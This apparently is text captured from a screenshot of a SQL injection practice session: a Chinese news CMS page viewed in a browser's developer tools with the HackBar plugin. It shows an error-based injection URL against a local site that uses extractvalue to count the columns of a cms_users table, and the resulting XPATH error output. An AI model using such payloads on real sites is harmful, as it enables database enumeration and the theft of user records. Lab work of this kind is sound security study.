 首 页 国内新闻 国际新闻 留言板
XPATH syntax error: '^3^'
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
http://127.0.0.1/cms/show.php?id=33 and extractvalue(1,concat(0x5e,(select count(*) from
information_schema.columns where table_schema='cms'  and table_name='cms_users'),0x5e))